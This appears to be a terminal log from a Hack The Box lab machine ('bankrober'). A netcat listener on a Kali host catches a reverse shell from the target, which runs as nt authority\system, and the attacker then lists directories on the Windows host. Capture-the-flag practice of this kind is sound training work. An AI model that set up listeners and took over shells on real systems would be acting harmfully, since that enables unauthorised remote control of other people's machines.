 |-------(root@kali)-------|(~/HackTheBox/bankrober/www)
|
|-->{SFire129}#nc -nvlp 9004
listening on [any] 9004 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.154] 50285
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. Alle rechten voorbehouden.

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>cd c:\
cd c:\

c:\>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is C80C-B6D3

 Directory of c:\

25-04-2019  19:50            57.937 bankv2.exe
25-04-2019  00:27    <DIR>          PerfLogs
22-08-2019  20:04    <DIR>          Program Files
27-04-2019  16:02    <DIR>          Program Files (x86)
24-04-2019  18:52    <DIR>          Users
16-08-2019  17:29    <DIR>          Windows
25-04-2019  00:18    <DIR>          xampp
               1 File(s)         57.937 bytes
               6 Dir(s)  33.139.806.208 bytes free

c:\>cd Users
cd Users

c:\Users>dis
dis
'dis' is not recognized as an internal or external command,
operable program or batch file.

c:\Users>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is C80C-B6D3

 Directory of c:\Users

24-04-2019  18:52    <DIR>          .
24-04-2019  18:52    <DIR>          ..
16-08-2019  15:09    <DIR>          admin
04-07-2020  19:11    <DIR>          Cortin
24-04-2019  17:52    <DIR>          Public
               0 File(s)              0 bytes
               5 Dir(s)  33.139.806.208 bytes free
About Us